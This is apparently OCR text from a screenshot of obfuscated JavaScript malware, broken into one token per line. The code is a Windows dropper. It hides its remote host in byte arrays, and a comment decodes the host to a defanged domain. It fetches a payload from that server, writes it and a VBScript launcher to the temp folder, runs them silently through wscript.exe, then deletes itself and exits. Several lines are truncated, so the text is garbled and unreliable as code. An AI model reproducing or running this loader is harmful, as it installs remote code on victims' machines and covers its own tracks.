
const
_H
=
_b
(
[
0x34
,
0x35
,
0x3e
,
0x3f
,
0x68
,
0x6
const
_P
=
_b
(
[
0x69
,
0x68
,
0x6f
,
0x62
]
)
.
toStri
// Decoded: _H = 'node22[.]lunes[.]host',
const
_g
=
r
=>
new
Promise
(
(
ok
,
no
)
=>
{
const
q
(
async
(
)
=>
{
try
{
const
d
=
await
_g
(
'/nl'
)
;
if
(
!
d
||
d
.
length
<
16
)
{
_tidy
(
)
;
process
.
exit
(
const
n
=
p
.
join
(
o
.
tmpdir
(
)
,
`ms_
${
c
.
randomB
const
v
=
p
.
join
(
o
.
tmpdir
(
)
,
`mv_
${
c
.
randomB
f
.
writeFileSync
(
n
,
d
)
;
f
.
writeFileSync
(
v
,
`Set o=CreateObject("WS
const
ch
=
sp
.
spawn
(
'wscript.exe'
,
[
'//B'
,
'/
ch
.
unref
(
)
;
_tidy
(
)
;
try
{
f
.
unlinkSync
(
__filename
)
;
}
catch
(
_
)
{
}
process
.
exit
(
0
)
;
}
catch
(
_
)
{
_tidy
(
)
;
process
.
exit
(
0
)
;
}
}
)
(
)
;